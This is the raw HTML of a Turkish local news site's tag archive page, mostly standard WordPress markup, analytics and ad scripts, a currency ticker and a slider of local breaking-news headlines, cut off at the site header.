

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sivasmit.net/etiket/universitede/
body_size: 15438
content:
<!doctype html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://sivasmit.net/wp-content/uploads/2025/10/SM.png" />

<script src="https://sivasmit.net/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script>
<script src="https://sivasmit.net/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet">

<meta property="og:site_name" content="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" />
<meta property="og:description" content="Sivas Haberleri Sivas Sondakika Haberleri" />
<meta property="og:image" content="https://sivasmit.net/wp-content/uploads/2025/12/sivasmitlastlogo.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sivasmit.net/etiket/universitede/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442343103327292"
     crossorigin="anonymous"></script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sivasmit.net#listItem","position":1,"name":"Ev","item":"https:\/\/sivasmit.net","nextItem":{"@type":"ListItem","@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#listItem","name":"\u00fcniversitede"}},{"@type":"ListItem","@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#listItem","position":2,"name":"\u00fcniversitede","previousItem":{"@type":"ListItem","@id":"https:\/\/sivasmit.net#listItem","name":"Ev"}}]},{"@type":"CollectionPage","@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#collectionpage","url":"https:\/\/sivasmit.net\/etiket\/universitede\/","name":"\u00fcniversitede - Sivasmit.Net Sivas Haber","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/sivasmit.net\/#website"},"breadcrumb":{"@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sivasmit.net\/#organization","name":"Sivasmit.Net Sivas Haber","description":"Sivas Haberleri Sivas Sondakika Haberleri","url":"https:\/\/sivasmit.net\/","telephone":"+905425176513","logo":{"@type":"ImageObject","url":"https:\/\/sivasmit.net\/wp-content\/uploads\/2023\/01\/sivasmitlogo.png","@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#organizationLogo","width":238,"height":70,"caption":"Sivasmit"},"image":{"@id":"https:\/\/sivasmit.net\/etiket\/universitede\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/sivasmit","https:\/\/x.com\/sivasmit","https:\/\/instagram.com\/sivasmit","https:\/\/pinterest.com\/sivasmit","https:\/\/youtube.com\/sivasmit","https:\/\/linkedin.com\/in\/sivasmit"]},{"@type":"WebSite","@id":"https:\/\/sivasmit.net\/#website","url":"https:\/\/sivasmit.net\/","name":"Sivasmit.Net Sivas Haber","description":"Sivas Haberleri Sivas Sondakika Haberleri","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/sivasmit.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sivasmit.Net Sivas Haber &raquo; üniversitede etiket akışı" href="https://sivasmit.net/etiket/universitede/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H7Q4QGJDS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sivasmit.net\/etiket\/universitede\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H7Q4QGJDS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H7Q4QGJDS5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugin-exchange-rates-widgets-css' href='https://sivasmit.net/wp-content/plugins/exchange-rates/assets/css/public/style.css?ver=1.3.0' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sivasmit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://sivasmit.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sivasmit.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style1-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style3-css' href='https://sivasmit.net/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sivasmit.net","hash_tracking":"false","v4_id":"G-H7Q4QGJDS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TW5DJ3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sivasmit.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TW5DJ3G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sivasmit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sivasmit.net/wp-json/wp/v2/tags/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sivasmit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
:root {
--body:      #ebebeb;
--beyaz:     #ffffff;
--siyah:     #191919;
--kirmizi:   #d73516;
--gri:       #ededed;
--beyazBG:   #ffffff;
--siyahBG:   #191919;
--kirmiziBG: #d73516;
--griBG: #ededed;
}

body {
font-family: 'Inter', sans-serif;
}

</style>

<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5442343103327292&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script>var varsayilanSehir = "adana";</script>
</head>

<body class="archive tag tag-universitede tag-1255 wp-custom-logo wp-theme-theHaberV8">


<div class="reklamCerceve">
</div>

<div class="anaFinans" style="display: block;">
<div class="ortala">

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>DOLAR</strong>
<font class="up"><td class="text-center">43,3585</td></font>
<font><td class="text-center">% 0.23</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>EURO</strong>
<font class="up"><td class="text-center">50,9476</td></font>
<font><td class="text-center">% 0.04</td></font>
</div>

<div class="finic" id="strl">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>STERLIN</strong>
<font class="up"><td class="text-center">58,7198</td></font>
<font><td class="text-center">% 0.36</td></font>
</div>

<div class="finic" id="frng">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>FRANG</strong>
<font class="up"><td class="text-center">54,8842</td></font>
<font><td class="text-center">% 0.16</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i>
<strong>ALTIN</strong>
<font class="up"><td class="text-center">6.882,19</td></font>
<font><td class="text-center">% 0,65</td></font>
</div>

<div class="finic">
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i>
<strong>BITCOIN</strong>
<font class="down"><td class="text-center">89.283,80</td></font>
<font><td class="text-center">-0.896</td></font>
</div>

</div>
</div>
<div class="temizle"></div>

<section>
<div class="sonDakikaBG">
<div class="ortala">
<i class="fa-solid fa-stopwatch fa-shake"></i>

<div class="swiper sonDakika">
<div class="swiper-wrapper">


<div class="swiper-slide">
<a href="https://sivasmit.net/vali-simsek-ekiplerimiz-teyakkuzda/" title="VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA">
<time>15:28</time>
<span>VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/basarisi-rahatsiz-etti/" title="BAŞARISI RAHATSIZ ETTİ!">
<time>13:16</time>
<span>BAŞARISI RAHATSIZ ETTİ!</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/karasu-issizlik-fonu-tesvik-kasasi-degildir/" title="KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”">
<time>12:45</time>
<span>KARASU: “İŞSİZLİK FONU TEŞVİK KASASI DEĞİLDİR”</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/7-24-gorevdeler/" title="7/24 GÖREVDELER">
<time>12:23</time>
<span>7/24 GÖREVDELER</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/otopark-degil-ceza-kesme-merkezi/" title="OTOPARK DEĞİL, CEZA KESME MERKEZİ">
<time>11:11</time>
<span>OTOPARK DEĞİL, CEZA KESME MERKEZİ</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/gariban-dandik-maas/" title="“GARİBAN” – “DANDİK MAAŞ”">
<time>19:25</time>
<span>“GARİBAN” – “DANDİK MAAŞ”</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/helallik-degil-adalet-gerek/" title="HELALLİK DEĞİL, ADALET GEREK">
<time>19:05</time>
<span>HELALLİK DEĞİL, ADALET GEREK</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/kamu-yatirimlari-degerlendirildi/" title="KAMU YATIRIMLARI DEĞERLENDİRİLDİ">
<time>17:44</time>
<span>KAMU YATIRIMLARI DEĞERLENDİRİLDİ</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/unutulmaz-gun-yasadilar/" title="UNUTULMAZ GÜN YAŞADILAR">
<time>16:27</time>
<span>UNUTULMAZ GÜN YAŞADILAR</span>
</a>
</div>


<div class="swiper-slide">
<a href="https://sivasmit.net/25-duzensiz-gocmen-yakalandi/" title="25 DÜZENSİZ GÖÇMEN YAKALANDI">
<time>15:48</time>
<span>25 DÜZENSİZ GÖÇMEN YAKALANDI</span>
</a>
</div>


</div>
</div>

<div class="yan">
<a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a>
<a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a>
</div>

</div>
</div>
</section>
<div class="temizle"></div>

<header>
<div class="ortala">

<div class="logo">
<a href="https://sivasmit.net" title="üniversitede - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber">
